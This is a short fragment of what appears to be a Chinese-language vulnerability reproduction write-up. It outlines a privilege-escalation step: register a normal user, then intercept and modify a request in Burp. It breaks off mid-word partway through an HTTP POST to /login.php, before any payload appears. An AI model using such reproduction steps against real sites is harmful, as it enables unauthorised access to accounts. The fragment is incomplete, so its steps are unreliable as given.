
二、漏洞影响
————
三、复现过程
————
### 越权
#### 1、首先注册一个普通用户
#### 2、burp抓包改包，下面是发送paylo
POST /login.php HTTP/1.1
Host: 0-sec.org
Content-Length: 49
Cache-Control: max-age=0